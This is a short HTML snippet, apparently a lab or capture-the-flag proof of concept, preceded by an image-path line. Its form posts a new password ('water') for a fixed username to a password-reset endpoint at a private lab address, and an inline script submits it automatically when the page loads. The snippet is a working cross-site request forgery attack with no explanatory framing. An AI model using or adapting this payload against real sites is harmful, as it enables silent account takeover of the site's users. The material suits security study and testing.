 1 <form action = "http://192.168.56.101:8696/password-reset"  method = "POST">
2         <input name = "username" value = "2852f697a9f8581725c6fc6a5472a2e5"/>
3         <input name = "newPassword" value = "water"/>
4         <input type = "submit"/>
5 </form>
6 <script>document.forms[0].submit();</script>
7